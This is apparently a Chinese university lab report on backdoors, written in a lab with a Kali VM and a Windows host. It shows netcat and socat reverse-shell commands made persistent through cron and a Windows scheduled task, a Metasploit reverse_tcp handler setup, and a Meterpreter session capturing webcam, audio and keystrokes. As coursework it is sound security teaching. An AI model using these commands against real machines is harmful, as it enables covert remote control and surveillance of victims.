1.实验内容

1.实践目标

- 使用

netcat获取主机操作Shell,cron启动某项任务; - 使用

socat获取主机操作Shell,任务计划启动; - 使用

MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell; - 使用

MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权; - 使用

MSF meterpreter生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell;

2.实验要求

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 在网上下载非官方渠道下载的软件,运行后被植入后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式? - Windows系统:

如注册表启动项(将后门程序路径添加到注册表键值中,系统启动时自动运行)、启动文件夹(将后门程序或其快捷方式放入启动文件夹)、映像劫持(通过修改注册表,将正常程序的执行重定向到后门程序)等。 - Linux系统:

如Cron定时任务、修改用户配置文件、X启动脚本(修改.xinitrc或.xsession文件,图形界面启动时运行后门)等。

(3)Meterpreter有哪些给你映像深刻的功能? - 只要有后门,你可以获得目标机的任意信息,没有隐私可言。

(4)如何发现自己有系统有没有被安装后门? - 从官方网站获取下载链接、勤扫描勤杀毒、常查看Windows安全中心日志。

2.实验过程

2.1Ncat、Socat、Meterpreter基础

Ncat

Ncat是Nmap项目出品的一款“网络瑞士军刀”,可以看做传统netcat(nc)的“强化版”。它在保持“建立TCP/UDP连接、监听端口、传输数据”这些经典功能的基础上,又增加了SSL/TLS加密、SOCKS/HTTP 代理、多并发会话、身份验证、日志记录等现代安全与调试特性,因此广泛用于渗透测试、反弹Shell、内网穿透、安全传输文件等场景。

Socat

Socat是一个多功能的网络工具,名字来源于 “SOcket CAT”,就像netcat的“加强版”,但功能远远超出nc的能力范围。它可以在任意两个数据通道之间建立双向数据转发,支持TCP、UDP、UNIX套接字、文件、管道、标准输入输出、SSL、TUN/TAP、PTY 等。

Meterpreter

Meterpreter是Metasploit框架的“旗舰级”后渗透载荷(payload),目标是:在漏洞利用成功后,为攻击者提供一个功能丰富、隐蔽、可扩展、全内存的远程控制通道。它本质上是一个动态注入的DLL后门,通过Stager一次性加载到目标进程内存,随后可按需拉取扩展模块,全程不留磁盘文件,因而极难被传统HIDS/杀毒发现。



2.2实验环境

Win:172.16.177.249

Linux:192.168.52.129



2.3使用netcat获取主机操作Shell,cron启动某项任务

- 获取shell

![5b47e8e3c3e9ecd030ee347ab92430a6]()



Cron启动

- Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。

- Windows下监听2329端口

ncat.exe -l -p 2329。

![ae59025c9cb0fd5b347a937105e3a9f7]()



- kali中,通过

crontab -e指令便捷定时任务,-e表示编辑。 - 在打开的文件最后一行添加

4* * * * nc 172.16.177.249 2329 -e /bin/sh。设置自启动时间,每个小时的第4分钟执行后面的指令。

![c98338771bf7d996f68fa27e44c18197]()

![677d7fefda35648b063fbf510bb26914]()

2.4使用socat获取主机操作Shell, 任务计划启动

!!!这里更换环境,IP变化!!!

win:192.168.31.15

linux:192.168.52.129

- 主机开放2329端口

![e1553735a47b716cd2abdc974f3988b1]()

- Kali虚拟机连接主机获取终端

![cca169fb4783b537852b92a689d8dacd]()





- 任务计划启动

win+r输入compmgmt.msc进入计算机管理页面

![1c70aad5baddc7ef7f34fbfbe9ef5ab7]()

参数tcp:192.168.31.25:2329 exec:cmd.exe,pty,stderr

等待预定时间,windows启动任务,socat运行获取shell



2.5使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。

- 更新 Metasploit 框架及其所有依赖项,确保它们与当前系统的 Ruby 版本兼容。需要使用以下两条命令更新

sudo apt update

sudo apt update && sudo apt install metasploit-framework

![b8180d91466285e81179393f800836d8]()

-

在Kali上用MSF meterpreter生成后门可执行程序20232329.backdoor.exe

![7c30531928d842b3c4e12eb741a9c5cd]()

-



在主机上监听2329端口等待接收可执行文件20232329.backdoor.exe

![a2c84d0c95958d55c3569e0dc9c24f9e]()

-

在kali上将生成的20232329.backdoor.exe传送到Windows主机

![c15ff67ec1ad68c4afdad69ca1c2b753]()

- 配置监听模块

- 在Kali上用msfconsole进入msf控制台

依次输入

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.52.129(这里是自己kali虚拟机的ip)

set LPORT 2329(自己设置的端口)

-

植入成功!

![22d4acf727f31cb7356edc892f00c024]()

-

开启监听

-

在kali虚拟机输入exploit

![720f1cb355726f72a7ea929c47d53cf9]()



2.5使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权



- 获取主机音频10s

![dda7f76d5e7d58842276252ddd0ade3d]()

-



获取主机摄像头

![4f7d3b3fb6be0f922d83fcedac04136c]()

-

获取击键记录

![af2a8e64008e1717dd5b15623a61f2ac]()

- 获取主机画面

![e58984d0254349a8ed7261cc7e853e8e]()

- 尝试提权

![5d244fb9ff025c16d2c943e0f474d37e]()



2.6使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

- 使用msf生成指定需要的shellcode并注入pwn1

![8b12eff437113ddb29d36e26e693ef90]()

- 监听

![5a5b25fbb5507c9536d83ddb5a35d5cf]()

3.问题及解决方案

- 问题1:Kali虚拟机在 Meterpreter 会话建立后,它立刻就关闭了,关闭的原因是 Died

- 问题1解决方案:原因:Kali Linux 系统中安装的 Ruby 版本(Ruby 3.1)与 Metasploit 框架当前版本所依赖的 Ruby 版本不兼容。具体解决办法参考上文及这个文档【金山文档 | WPS云文档】 问题

https://www.kdocs.cn/l/cctW53l7cKaA

4.学习感悟、思考等

通过这次实验,我对后门的认知更加深刻,同时也体会到了网络和信息安全的重要性。ncat 的加密通道原本是调试利器,socat 的任意转发本可解决复杂网络场景,但在攻击者手中这就是一把把插入你个人信息的利剑,让我们反思该如何去应对这样的攻击方式。